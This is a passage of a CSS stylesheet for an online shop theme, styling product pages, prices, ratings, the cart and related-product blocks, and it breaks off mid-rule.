#added img {
    margin: 0 8px 13px 0;
    border: 1px solid #F5F5F5;
    width: 60px;
    height: 60px;
}

#added a {
    padding: 6px 14px;
    margin: 0 0 0 7px;
    color: white;
}

#added a:hover {
    text-decoration: underline;
}

#added #hidewindow,
#added a {
    background: #F2532F;
    margin: 0;
}

#added #hidewindow:hover,
#added a:hover {
    background: #000;
    margin: 0;
    text-decoration: none;
}

.product-view #added {
    margin: 20px 0 0 20%;
}

.saleproducts {
    position: relative;
}

.saleproducts .last {
    border-bottom: 0;
}

.saleproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.saleproducts .slide.last {
    margin: 0 0 3px 0;
}

.saleproducts .col2-left-layout .products-grid,
.saleproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .col1-layout .products-grid,
.saleproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .amount {
    display: none;
}

.saleproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproducts {
    position: relative;
}

.newproducts .last {
    border-bottom: 0;
}

.newproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.newproducts .slide.last {
    margin: 0 0 3px 0;
}

.newproducts .product-image {
    display: block;
    padding: 5px 5px 0;
}

.newproducts .first .product-image {
    border-top: 0;
}

.newproducts .last .product-image {
    border-right: 0;
}

.newproducts .price-box {
    float: left;
    width: 96px;
}

.newproducts button.button {
    float: right;
}

.newproducts .product-name {
    font-size: 12px;
    margin: 0 0 12px 0;
}

.newproducts .price-box {
    margin: 0;
}

.newproducts .price-label {
    display: none;
}

.newproducts .availability {
    line-height: 21px;
}

.newproducts .actions {
    bottom: 20px;
    padding: 5px 5px 10px 5px;
}

.newproducts .new-description {
    padding: 15px;
}

.newproducts .new-description h3 {
    font-size: 14px;
    margin-bottom: 13px;
    text-transform: uppercase;
}

.newproducts .col2-left-layout .products-grid,
.newproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .col1-layout .products-grid,
.newproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .amount {
    display: none;
}

.newproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproduct_label {
    z-index: 1;
    background-color: #1E1E21;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF;
    font-size: 14px;
    height: 35px;
    margin-left: 20px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.saleproduct_label {
    z-index: 1;
    background-color: #F2532F;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF!important;
    font-size: 14px;
    height: 35px;
    margin-left: 174px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.product-essential .saleproduct_label {
    margin-left: 280px;
}

.saleproduct_label.once {}

.no-rating {
    margin: 0;
}

.ratings {
    line-height: 1.25;
    margin: 7px 0 10px;
}

.ratings strong {
    float: left;
    margin: 0 3px 0 0;
}

.products-list .ratings .rating-links {
    display: none;
}

.ratings .rating-links {
    margin: 0;
    font-size: 12px;
    padding-top: 4px;
}

.ratings .rating-links .separator {
    margin: 0 2px;
}

.ratings dt {}

.ratings dd {}

.rating-box {
    width: 80px;
    height: 16px;
    font-size: 0;
    line-height: 0;
    background: url(../images/bkg_rating.png) 0 0 repeat-x;
    text-indent: -999em;
    overflow: hidden;
}

.rating-box .rating {
    float: left;
    height: 16px;
    background: url(../images/bkg_rating.png) 0 100% repeat-x;
}

.ratings .rating-box {
    float: left;
    margin: 2px 3px 0 0;
}

.ratings .amount {}

.ratings-table th,
.ratings-table td {
    font-size: 11px;
    line-height: 1.15;
    padding: 3px 0;
}

.ratings-table th {
    font-weight: bold;
    padding-right: 8px;
}

.ratings-table td {
    padding: 4px 0 0;
}

.availability {
    margin: 0;
}

.availability span {
    font-weight: bold;
}

.availability.in-stock span {
    color: #090909;
}

.availability.out-of-stock span {
    color: #d83820;
}

.availability-only {
    margin: 10px 0 7px;
    line-height: 16px;
    background: url(../images/i_availability_only.gif) 0 50% no-repeat;
    padding-left: 15px;
}

.availability-only span,
.availability-only a {
    border-bottom: 1px dashed #751d02;
    color: #000;
}

.availability-only a {
    background: url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;
    cursor: pointer;
    padding-right: 15px;
    text-decoration: none;
}

.availability-only .expanded {
    background-position: 100% -15px;
}

.availability-only strong {
    color: #be2c00;
}

.availability-only-details {
    margin: 0 0 7px;
}

.availability-only-details th {
    background: #e9e9e9;
    font-size: 10px;
    padding: 0 8px;
}

.availability-only-details td {
    border-bottom: 1px solid #d9dde3;
    font-size: 11px;
    padding: 2px 8px 1px;
}

.availability-only-details tr.odd {
    background: #fff;
}

.availability-only-details tr.even {
    background: #fcfcfc;
}

.availability-only-details tr.odd td.last {
    color: #090909;
    font-weight: bold;
}

.availability-only-details tr.last td {
    border-bottom: none;
}

.product-view .product-shop .availability {}

.product-view .product-shop .availability span {
    font-weight: normal;
}

.email-friend {
    margin: 0;
}

.alert-price {
    margin: 0;
    font-size: 11px;
}

.alert-stock {
    margin: 0;
    font-size: 11px;
}

.price {
    white-space: nowrap !important;
}

.price-box {
    margin: 5px 0 10px;
}

.price-box .price {
    font-size: 24px;
    color: #F2532F;
}

.products-list .price-box .price {
    font-size: 20px;
}

.regular-price {
    color: #090909;
}

.regular-price .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.old-price {
    margin: 0;
}

.old-price .price-label {
    font-size: 12px;
    white-space: nowrap;
}

.old-price .price {
    font-size: 16px;
    color: #818181!important;
    text-decoration: line-through;
}

.special-price {
    margin: 0;
}

.special-price .price-label {
    white-space: nowrap;
    color: #F15A3B;
}

.special-price .price {}

.minimal-price {
    margin: 0;
}

.minimal-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.minimal-price-link {
    display: block;
    font-size: 12px;
    color: #353535;
}

.minimal-price-link {
    display: none;
}

.minimal-price-link .label {
    color: #353535;
}

.minimal-price-link .price {
    font-weight: normal;
    color: #353535;
}

.price-including-tax {
    display: block;
    color: #888;
}

.price-including-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-including-tax .price {
    font-size: 26px;
    font-weight: bold;
    color: #090909;
}

.price-excluding-tax {
    display: block;
    color: #888;
}

.price-excluding-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-excluding-tax .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.configured-price {
    margin: 0;
}

.configured-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.configured-price .price {
    font-size: 13px;
    font-weight: bold;
}

.price-incl-tax {
    display: block;
}

.price-incl-tax .label {
    display: block;
    white-space: nowrap;
}

.price-incl-tax .price {
    display: block;
    font-weight: bold;
}

.price-excl-tax {
    display: block;
}

.price-excl-tax .label {
    display: block;
    white-space: nowrap;
}

.price-excl-tax .price {
    display: block;
    font-weight: normal;
}

.weee {
    display: block;
    font-size: 11px;
    color: #353535;
}

.weee .price {
    font-size: 11px;
    font-weight: normal;
}

.price-from {
    margin: 0;
}

.price-from .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-to {
    margin: 0;
}

.price-to .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-notice {
    padding-left: 7px;
}

.price-notice .price {
    font-weight: bold;
}

.price-as-configured {
    margin: 0;
}

.price-as-configured .price-label {
    font-weight: bold;
    white-space: nowrap;
    text-transform: uppercase;
}

.price-box-bundle {
    padding: 0 0 10px 0;
}

.price-box-bundle .price-box {
    margin: 0 !important;
    padding: 0 !important;
    float: none!important;
}

.price-box-bundle .price {
    color: #222;
}

.tier-prices {
    margin: 10px 0;
    padding: 10px;
    background: #F5F5F5;
    border: 1px solid #ddd;
}

.tier-prices .benefit {
    font-style: italic;
    font-weight: bold;
}

.tier-prices .price {
    font-weight: bold;
}

.tier-prices-grouped li .price {
    font-weight: bold;
}

.add-to-links {
    margin: 10px 0 0;
    text-align: center;
}

.add-to-links li {
    padding-left: 12px;
    float: left;
}

.add-to-links li a {
    font-size: 11px;
}

.add-to-links .separator {
    display: none;
}

.add-to-cart label {
    margin-left: 0px;
    float: left;
    line-height: 20px;
}

.add-to-cart .qty {
    float: left;
}

.add-to-cart button.button {
    float: left;
    margin: 5px 0 0 0;
    height: 48px;
    padding-right: 25px;
    padding-left: 25px;
    font-weight: 300;
}

.add-to-cart button.button span {
    font-size: 16px;
}

.add-to-cart .paypal-logo {
    clear: left;
    margin: 0;
    text-align: right;
}

.add-to-cart .paypal-logo .paypal-or {
    clear: both;
    display: block;
    margin: 5px 60px 5px 0;
}

.add-to-box {
    padding: 15px;
}

.add-to-box .add-to-cart {
    text-align: right;
}

.add-to-box .add-to-cart .paypal-logo {
    float: left;
}

.add-to-box .or {
    display: none !important;
}

.add-to-box .add-to-links {
    margin: 10px 0;
    text-align: right;
}

.add-to-box .add-to-links li .separator {
    display: none !important;
}

.product-view {}

.product-essential {
    padding: 0 0 15px;
}

.product-essential h2 {
    font-size: 22px;
    font-weight: bold;
}

.product-essential #container2 {
    margin: 0;
}

.product-collateral {}

.product-collateral h2 {
    font-size: 19px;
    font-weight: normal;
    line-height: 1.15;
}

.product-collateral .box-collateral {}

.product-collateral .product-tabs-content {
    margin-top: -5px;
    background: white;
    padding: 15px;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box {
    float: left;
    width: 360px;
}

.col3-layout .product-view .product-img-box {
    float: none;
    margin: 0 auto;
}

.product-view .product-img-box .product-image {
    margin: 0 0 10px;
    border: 1px solid #cacaca;
}

.product-view .product-img-box .product-image-zoom {
    position: relative;
    width: 300px;
    height: 300px;
    overflow: hidden;
    z-index: 9;
}

.product-view .product-img-box .product-image-zoom img {
    position: absolute;
    left: 0;
    top: 0;
    cursor: move;
}

.product-view .product-img-box .zoom-notice {
    margin: 0 0 10px;
    text-align: center;
}

.product-view .product-img-box .zoom {
    position: relative;
    z-index: 9;
    height: 24px;
    margin: 0 auto 13px;
    padding: 0 28px;
    background: url(../images/slider_bg.gif) 50% 50% no-repeat;
    cursor: pointer;
}

.product-view .product-img-box .zoom.disabled {
    -moz-opacity: .3;
    -webkit-opacity: .3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    opacity: .3;
}

.product-view .product-img-box .zoom #track {
    position: relative;
    height: 18px;
}

.product-view .product-img-box .zoom #handle {
    position: absolute;
    left: 0;
    top: 3px;
    width: 9px;
    height: 18px;
    background: url(../images/magnifier_handle.gif) 0 0 no-repeat;
}

.product-view .product-img-box .zoom .btn-zoom-out {
    position: absolute;
    left: 10px;
    top: 7px;
}

.product-view .product-img-box .zoom .btn-zoom-in {
    position: absolute;
    right: 10px;
    top: 7px;
}

.product-view .product-img-box .main-image {
    display: block;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box .main-image img {}

.product-view .product-img-box .main-image .lightbox-btn {
    position: absolute;
    top: 330px;
    left: 20px;
}

.product-view .product-img-box .main-image .lightbox-btn a {
    text-indent: -9999px;
    display: block;
    width: 50px;
    height: 50px;
    background: #F2532F url(../images/zoom.png) no-repeat center center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.product-view .product-img-box .main-image .lightbox-btn a:hover {
    background-color: #000;
}

.product-view .product-img-box .more-views {
    margin: 10px auto 0;
}

.product-view .product-img-box .more-views h2 {
    font-size: 10px;
    font-weight: normal;
    padding: 0 0 2px;
    border-bottom: 1px solid #ccc;
    margin: 0 0 8px;
    text-transform: uppercase;
}

.product-view .product-img-box .more-views ul {}

.product-view .product-img-box .more-views .slide.last {
    margin-right: 0;
}

.product-view .product-img-box .more-views .slide {
    margin: 0 8px 0 8px;
    float: left;
}

.product-view .product-img-box .more-views .slide a {
    float: left;
    width: 68px;
    height: 68px;
    overflow: hidden;
    border: 1px solid #F5F5F5;
}

.product-view .product-img-box .zoom-container {
    position: relative;
}

.product-view .newproduct_grid,
.product-view .saleproduct {
    margin-left: 18px;
    top: 10px;
}

.product-view .saleproduct {
    right: 18px;
}

.product-view .no-rating {
    margin: 0 0 10px 0;
    border-bottom: 1px solid #F5F5F5;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

.product-image-popup {
    margin: 0 auto;
}

.product-image-popup .buttons-set {
    float: right;
    clear: none;
    border: 0;
    margin: 0;
    padding: 0;
}

.product-image-popup .nav {
    font-weight: bold;
    margin: 0 100px;
    text-align: center;
}

.product-image-popup .image {
    display: block;
    margin: 10px 0;
}

.product-image-popup .image-label {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
    color: #2f2f2f;
}

.col1-layout .product-view .product-shop {
    float: right;
    width: 610px;
}

.col3-layout .product-view .product-shop {
    float: none;
    width: auto;
}

.product-view.layout_horizontal .product-img-box {
    width: 485px;
}

.product-view.layout_horizontal .product-shop {
    width: 460px;
}

.product-view.layout_horizontal .product-shop .white-back {
    width: 445px;
}

.product-view.layout_horizontal .product-shop #container1 {
    border: none;
}

.product-view.layout_vertical .product-img-box {
    width: 330px;
}

.product-view.layout_vertical .product-shop {
    width: 615px;
}

.product-view.layout_vertical .product-shop .white-back {
    width: 440px;
}

.product-view.layout_vertical .product-shop #container1 {
    border: none;
}

.product-view .product-shop {
    float: right;
    width: 363px;
}

.product-view .product-shop .product-name {
    margin: 0 0 5px;
    color: #090909;
}

.product-view .product-shop .product-name h2 {
    font-weight: bold;
}

.product-view .product-shop .availability {
    margin: 5px 0 15px;
}

.product-view .product-shop .short-description {
    margin: 5px 0 0;
    border-top: 1px solid #F5F5F5;
    border-bottom: 1px solid #F5F5F5;
    padding-top: 10px;
    padding-bottom: 15px;
    color: #000;
}

.product-view .product-shop .short-description p:first-child {
    margin: 0;
    color: #090909;
}

.product-view .product-shop .white-back {
    float: left;
    width: 305px;
    margin-right: 10px;
    padding: 20px;
    border: 5px solid #F5F5F5;
}

.product-view .product-shop .product_right {
    float: right;
    width: 245px;
}

.product-view .product-shop .brand-logo {
    margin-bottom: 20px;
}

.product-view .product-shop #container1 {
    margin-bottom: 5px;
    float: left;
    width: 370px;
    padding-right: 15px;
    border-right: 1px solid #F5F5F5;
}

.product-view .product-shop .quanitybox {
    margin: 0 30px 0 0;
}

.product-view .product-shop .old-price {
    margin-top: -12px;
}

.product-view .product-shop .price-box {
    margin: 7px 0;
    float: left;
    width: 150px;
}

.price-box {
    margin: 5px 0;
}

.product-view .product-shop .price-box .price {
    font-weight: bold;
}

.product-view .product-shop .add-to-box {
    padding: 15px 0;
}

.product-view .quanitybox label {
    font-size: 18px;
    font-weight: bold;
    margin-right: 10px;
    padding-top: 3px;
}

.product-view .product-shop .addtocont {
    float: right;
    font-size: 12px;
    margin: 7px 0;
}

.product-view .product-shop .addtocont .product-code strong {
    font-weight: normal;
    color: #090909;
}

.product-view .product-shop .add-to-links {
    margin: 0;
}

.product-view .product-shop .add-to-links {
    text-align: left;
    float: left;
    margin-left: 3px;
}

.product-view .product-shop .add-to-links li {
    margin-left: 12px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.product-view .product-shop .add-to-links li .separator {
    display: none !important;
}

.product-view .product-shop .product-options-bottom .paypal-logo {
    float: left;
}

.quantity_box_button_up {
    margin: 0;
    cursor: pointer;
    width: 19px;
    height: 26px;
    float: left;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_up.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_down {
    float: left;
    cursor: pointer;
    width: 19px;
    height: 26px;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_down.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_up:hover,
.quantity_box_button_down:hover {
    background-position: bottom;
    background-color: #F2532F;
}

#shopping-cart-table {
    border: 1px solid #F5F5F5;
}

.product-view .product-shop .grouped-items-table .quantity_box_button_up,
#shopping-cart-table .quantity_box_button_up {
    float: left;
}

.product-view .product-shop .grouped-items-table .qty {
    float: left;
}

.product-view .product-shop .grouped-items-table .price-box {
    float: none;
    width: auto;
}

.ajax-index-options .product-view .product-shop {
    width: auto;
    float: none;
    padding: 0px;
}

.ajax-index-options {
    background: #fff;
    padding: 0px;
    margin-left: 20px;
}

#container2 .product-options-bottom {
    width: 100%;
}

.ajax-index-options .product-view .product-shop .price-box {
    float: none;
    width: auto;
    margin: 4px 0 15px;
}

.ajax-index-options .product-view #container2 {
    margin-top: 5px;
}

.ajax-index-options .product-view #container1 #ajax_loader {
    position: relative;
    bottom: 99px;
    left: 133px;
}

.ajax-index-options .product-view #container2 #ajax_loader {
    position: relative;
    bottom: 80px;
    left: 288px;
}

.ajax-index-options .add-to-box .ajax_loader2 {
    position: relative;
    bottom: 72px;
    left: -27px;
}

.product-options {
    padding: 5px 30px 15px 0;
    position: relative;
    border-top: 1px solid #F5F5F5;
    margin-top: 5px;
}

.product-options dt {
    padding: 10px 0 0;
    font-weight: normal;
}

.product-options dt label {
    font-size: 14px;
}

.product-options dt label.required em {
    color: #eb340a;
}

.product-options dd .qty-holder {
    display: block;
    padding: 10px 0 0;
}

.product-options dd .qty-holder label {
    vertical-align: middle;
}

.product-options dd .qty-disabled {
    background: none;
    border: 0;
    padding: 3px;
    color: #353535;
}

.product-options dd {
    padding: 5px 0 5px;
}

.product-options dl.last dd.last {
    border-bottom: 0;
    padding-bottom: 5px;
    margin-bottom: 0;
}

.product-options dd input.input-text {
    width: 98%;
}

.product-options dd input.datetime-picker {
    width: 150px;
}

.product-options dd .time-picker {
    display: -moz-inline-box;
    display: inline-block;
    padding: 2px 0;
    vertical-align: middle;
}

.product-options dd textarea {
    width: 98%;
    height: 8em;
}

.product-options dd select {
    font-size: 16px;
}

.product-options dd .multiselect option {
    border-bottom: 1px dotted #d9e5ee;
    padding: 2px 4px;
}

.product-options ul.options-list {
    margin-right: 5px;
}

.product-options ul.options-list li {
    padding: 2px 0;
}

.product-options ul.options-list input.radio {
    float: left;
    margin-top: 3px;
}

.product-options ul.options-list input.checkbox {
    float: left;
    margin-top: 2px;
}

.product-options ul.options-list .label {
    display: block;
    margin-left: 18px;
}

.product-options ul.options-list label {
    font-weight: normal;
}

.product-options ul.validation-failed {
    padding: 0 7px;
}

.product-options p.required {
    position: absolute;
    right: 15px;
    top: 10px;
}

.product-options-bottom {
    border-top: 1px solid #F5F5F5;
    padding: 15px 0;
    margin: 0 0 5px 0;
}

.product-options-bottom .price-box {
    display: none;
}

.product-options-bottom .price {
    font-size: 20px;
    font-weight: normal;
}

.product-options-bottom .tier-prices {
    margin: 0;
    padding: 0 0 10px;
    border: 0;
    background: 0;
}

.product-options-bottom .price-box {
    float: left;
    margin: 0;
}

.product-options-bottom .add-to-links {
    float: right;
    text-align: left;
}

.product-options-bottom .price-label {
    padding-right: 5px;
}

.product-options-bottom .price-tax {
    float: left;
}

.product-options-bottom .add-to-cart {
    margin: 0;
    padding: 0;
    border: 0;
    background: 0;
}

.product-options-bottom .quanitybox {
    margin: 1px 15px;
}

#container2 .product-options-bottom .add-to-links {
    float: right;
    clear: both;
    text-align: left;
}

#container2 .product-options-bottom .add-to-links li {
    display: inline;
    margin-left: 15px;
    background: transparent url(../images/plus.png) no-repeat scroll left center;
}

#container2 .product-options-bottom .addthis_toolbox {
    margin-top: -33px;
}

.product-shop .product-options-bottom .price-box {
    float: none;
    margin: 0;
}

.product-shop .product-options-bottom .price-label {
    float: none;
    padding-right: 0;
}

.product-shop .product-options-bottom .price-tax {
    float: none;
}

.product-shop .product-options-bottom .add-to-cart {
    text-align: left;
}

.product-view .grouped-items-table .price-box {
    margin: 0;
    padding: 0;
}

.product-tabs {}

.product-tabs li {
    margin: 0 5px 0 0;
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.product-tabs li.active,
.product-tabs li:hover {
    text-decoration: none;
    background: none;
}

.product-tabs li.active a {
    background: none;
    border-bottom: 0px solid #fff;
    padding-bottom: 15px;
}

.product-tabs li.first {
    margin-left: 0px;
}

.product-tabs li a {
    font-weight: bold;
    display: block;
    padding: 10px 16px;
    color: #7D8184;
    border: 5px solid #F5F5F5;
}

.product-tabs li.active a,
.product-tabs li:hover a {
    background-color: white;
    text-decoration: none;
    color: #000;
}

.product-tabs-content h2 {
    display: none;
    font-size: 12px;
    font-weight: bold;
}

.std h2 {
    display: block;
    font-size: 1.8em;
}

.mini-products-grid {
    width: 100%;
}

.mini-products-grid td {
    width: 20%;
    padding: 0 10px 0 0;
    text-align: center;
}

.mini-products-grid .product-image {
    display: block;
    margin: 0 0 10px;
}

.mini-products-grid .product-name a {
    color: #353535;
    text-decoration: none;
}

.mini-products-grid td.empty {}

.mini-products-grid td.last {
    padding-right: 0;
}

.mini-products-grid .ratings {
    position: absolute;
    margin: 5px 0 0 115px;
}

.mini-products-grid .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.mini-products-grid .ratings .rating-links {
    display: none;
}

.mini-products-grid .ratings .amount {
    display: none;
}

.product-view .box-description {}

.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td {
    line-height: 1.25;
}

.upsell-arrow {
    top: -48px!important;
}

.box-up-sell-wrapper {
    position: relative;
}

.product-view .box-up-sell {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-up-sell .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.upsell-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.upsell-product-h5 {
    margin-top: 20px;
}


/* related */

.related-arrow {
    top: -48px!important;
}

.box-related-wrapper {
    position: relative;
}

.product-view .box-related {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-related .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.related-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.related-product-h5 {
    margin-top: 20px;
}


/* === */

#product_tabs_upsell_products_contents h2 {
    display: block;
}

.product-view .box-tags {
    margin: 0;
}

.product-view .box-tags h3 {
    font-size: 12px;
}

.product-view .box-tags .product-tags {
    display: block;
    margin: 0 0 15px;
}

.product-view .box-tags .product-tags li {
    display: inline;
    background: url(../images/bkg_pipe3.gif) 100% 4px no-repeat;
    padding: 0 7px 0 4px;
}

.product-view .box-tags .product-tags li.first {
    padding-left: 0;
}

.product-view .box-tags .product-tags li.last {
    background: none;
    padding-right: 0;
}

.product-view .box-tags .form-add label {
    display: block;
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 3px;
}

.product-view .box-tags .form-add .input-box {
    float: left;
    width: 305px;
    margin: 0 5px 0 0;
}

.product-view .box-tags .form-add input.input-text {
    width: 299px;
}

.product-view .box-tags .form-add button.button span {
    height: 21px;
    line-height: 20px;
}

.product-view .box-tags .note {
    margin: 2px 0 0;
    font-size: 10px;
}

.product-view .box-reviews dl {
    margin: 15px 0;
}

.product-view .box-reviews dt a,
.product-view .box-reviews dt span {
    font-weight: bold;
}

.product-view .box-reviews dd {
    margin: 0 0 15px;
}

.product-view .box-reviews dd small {
    font-style: italic;
}

.product-view .box-reviews .form-add {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add h3 {
    font-size: 13px;
    font-weight: normal;
}

.product-view .box-reviews .form-add h3 span {
    font-weight: bold;
}

.product-view .box-reviews .form-add h4 {
    font-size: 12px;
}

.product-view .box-reviews .form-add .data-table td {
    text-align: center;
}

.product-view .box-reviews .form-add .form-list {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add .form-list .input-box {
    width: 460px;
}

.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea {
    width: 454px;
}

.send-friend .form-list {
    width: 535px;
    overflow: hidden;
}

.send-friend .form-list li {
    margin-right: -15px;
}

.send-friend .form-list li p {
    margin: 0 15px 0 0;
}

.send-friend .buttons-set .limit {
    float: right;
    margin: 0 7px 0 0;
    font-size: 11px;
    line-height: 25px;
}

.product-name {
    margin: 0;
    font-size: 1em;
    font-weight: normal;
}

h2.product-name {
    text-transform: uppercase;
}

.tags-list {
    display: block;
    font-size: 13px;
    border: 1px solid #ddd;
    background: #f6f6f6;
    padding: 10px;
}

.tags-list li {
    display: inline !important;
    margin: 0 4px 0 0;
}

.advanced-search .form-list label {
    width: 160px;
    padding-right: 10px;
}

.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range {
    float: left;
    clear: none;
}

.advanced-search-amount {
    margin: 0 0 10px;
}

.advanced-search-summary {
    margin: 10px 0;
    border: 1px solid #ddd;
    background: #ecf9ea;
    padding: 10px;
}

.advanced-search-summary ul {
    float: left;
    width: 49%;
}

.advanced-search-summary strong {
    color: #E17C24;
}

.advanced-search-summary li {
    margin: 2px 0;
}

.advanced-search-summary p {
    clear: both;
    font-weight: bold;
    margin: 0;
}

.page-sitemap .links {
    text-align: right;
    margin: 0 8px -22px 0;
}

.page-sitemap .links a {
    text-decoration: none;
    position: relative;
}

.page-sitemap .links a:hover {
    text-decoration: underline;
}

.page-sitemap .sitemap {
    margin: 12px;
}

.page-sitemap .sitemap a {}

.page-sitemap .sitemap li {
    margin: 3px 0;
}

.page-sitemap .sitemap li.level-0 {
    margin: 10px 0 0;
    font-weight: bold;
}

.page-sitemap .sitemap li.level-0 a {
    color: #4f8100;
}

.cart .page-title {}

.cart .page-title .checkout-types {
    display: none !important;
}

.cart .checkout-types .paypal-or {
    margin: 0 8px;
    line-height: 2.3;
}

.cart .totals .checkout-types .paypal-or {
    clear: both;
    display: block;
    padding: 8px 55px 0 0;
    line-height: 1.0;
    font-size: 11px;
}

.cart-table th {
    padding: 5px 10px;
}

.cart-table td {
    padding: 10px;
}

.cart-table .product-name {
    margin: 0 0 5px;
    color: #353535;
}

.cart-table .item-msg {
    margin: 5px 0;
    font-size: 11px;
    font-weight: bold;
    color: #df280a;
}

.cart-table tfoot td {
    padding: 15px;
}

.cart-table .btn-continue {
    float: left;
}

.cart-table .btn-remove2 {
    margin-top: 3px;
}

.cart .cart-collaterals {
    padding: 20px 0 0;
}

.cart .cart-collaterals .col2-set .col-1 {
    width: 222px;
}

.cart .cart-collaterals .col2-set .col-2 {
    width: 655px;
    background: #e6f7d7;
}

.cart .crosssell {
    background: white;
    padding: 20px 10px 10px;
}

.cart .crosssell h2 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.cart .crosssell .product-image {
    float: left;
    width: 75px;
    height: 75px;
}

.cart .crosssell .product-details {
    margin-left: 85px;
}

.cart .crosssell .product-name {}

.cart .crosssell li.item {
    margin: 0 0 8px;
    padding-bottom: 5px;
    border-bottom: 1px solid #F5F5F5;
}

.cart .crosssell li.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin: 0;
}

.cart .crosssell .link-compare {
    font-weight: normal;
}

.cart .no-crosssell {
    width: 100%;
    overflow: hidden;
}

.cart .no-crosssell img {
    display: block;
    margin: 0 0 10px;
}

.cart .discount,
.cart .shipping {
    margin: 0 0 20px;
    background: white;
}

.cart .discount h2,
.cart .shipping h2 {
    padding: 20px 10px 0 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #090909;
}

.cart .discount .discount-form,
.cart .shipping .shipping-form {
    padding: 15px;
}

.cart .discount .buttons-set,
.cart .shipping .buttons-set {
    margin: 10px 0 0;
    border: 0;
    padding: 0;
    text-align: left;
}

.cart .discount {}

.cart .discount label {
    font-weight: bold;
    color: #555;
}

.cart .discount .input-box {
    width: 270px;
}

.cart .discount input.input-text {
    width: 265px;
}

.cart .shipping p {
    margin: 0 0 3px;
}

.cart .shipping .sp-methods {
    margin: 10px 0 0;
    padding: 6px 0 0;
    border-top: 1px solid #F5F5F5;
}

.cart .shipping .form-list .input-box {
    width: 270px;
}

.cart .shipping .form-list input.input-text {
    width: 265px;
}

.cart .shipping .form-list select {
    width: 277px;
}

.cart .totals {
    padding: 18px 15px 15px 15px;
    background: white;
}

.cart .totals table {
    float: right;
    margin: 0 0 8px;
}

.cart .totals td {
    padding: 0 0 0 15px;
}

.cart .totals tr.last td {}

.cart .totals tfoot td {}

.cart .totals tfoot th strong,
.cart .totals tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

.cart .totals tfoot td[colspan="1"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.cart .totals .checkout-types {
    font-size: 13px;
    padding: 4px 0;
    text-align: right;
}

.cart .totals .checkout-types li {
    clear: both;
    margin: 0 0 5px;
}

.item-options dt {
    font-weight: bold;
    font-style: italic;
}

.item-options dd {
    padding-left: 10px;
}

.truncated {
    cursor: help;
    float: left;
    clear: right;
}

.truncated a.dots {
    cursor: help;
    text-decoration: none !important;
}

.truncated a.details {
    cursor: help;
    font-size: 11px;
    display: inline-block;
}

.truncated .truncated_full_value {
    position: relative;
    z-index: 999;
}

.truncated .truncated_full_value .item-options {
    position: absolute;
    top: -99999em;
    z-index: 999;
    width: 250px;
    padding: 8px;
    border: 1px solid #F5F5F5;
    background-color: #fff;
}

.truncated .truncated_full_value .item-options dt {
    margin-top: 0;
}

.truncated .truncated_full_value .item-options>p {
    font-weight: bold;
    text-transform: uppercase;
}

.truncated .show .item-options {
    top: 10px;
}

.col-left .truncated .show .item-options {
    left: 30px;
    top: 10px;
}

.col-right .truncated .show .item-options {
